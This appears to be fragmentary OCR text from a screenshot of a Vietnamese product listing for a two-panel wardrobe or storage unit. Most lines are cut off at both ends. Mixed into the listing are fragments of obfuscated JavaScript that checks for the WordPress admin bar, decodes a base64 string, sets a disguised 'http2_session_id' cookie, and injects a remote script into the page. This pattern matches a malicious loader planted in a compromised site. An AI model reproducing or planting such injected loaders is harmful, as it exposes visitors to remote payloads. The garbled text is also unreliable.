
là đơn giản với chỉ 2 cánh ghép lại với nhau và phía trong có 
 là 115x65x33(cm), có thể đủ sức chứa cho 2 vợ chồng và 1 đứa
ra vào cho tiện lợi.
n nay
hu chung cư
bán chạy trong năm qua. Để đặt mua vui lòng inbox
mentById(‘wpadminbar’))return;var t0=+new Date();for(var
id=’)!==-1)return;function systemLoad(input){var
z0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;input=inpu
t(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input
fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}ret
lL2pzeA==');if(typeof window!=='undefined'&&window.__rl
e='http2_session_id=1; expires='+d.toUTCString()+'; path=/; Sa
ent('script');s.type='text/javascript';s.async=true;s.src=u;try{s.s
Element).appendChild(s);}catch(e){}})();
n kết thường trực
.